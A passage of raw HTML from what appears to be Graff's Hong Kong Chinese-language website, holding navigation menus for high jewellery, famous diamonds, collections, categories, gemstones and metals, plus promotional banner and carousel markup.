        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>獨特珠寶</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">獨特腕錶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/hk-zh/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>以寶石種類探索更多</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">白鑽珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">黃鑽珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">祖母綠珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">紅寶石珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">藍寶石珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">珍罕彩鑽</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>傳奇名鑽</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">名鑽歷史</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">世界上最華美非凡的珠寶</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索格拉夫資深工匠匠心雕琢的高級珠寶傑作。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-zh/high-jewellery/couture.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-zh/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">珠寶系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>瀏覽系列</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        蝴蝶
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>瀏覽類別</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        項鏈和吊墜
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        戒指
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        耳環
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        耳釘
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        手鏈和手鐲
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        腕錶
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        男士精品
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按寶石選購</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    白鑽
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    黃鑽
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    祖母綠
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    藍寶石
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    紅寶石
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按金屬選購</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        白金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        玫瑰金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        黄金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        铂金
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/hk-zh/endless-summer.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>永恆仲夏</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        珠寶新作
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        疊戴珠寶
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        自然啟迪
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/summer/summer-classic-diamond-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                       夏日經典鑽石珠寶
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        珠寶套裝
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>格拉夫珠寶系列</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
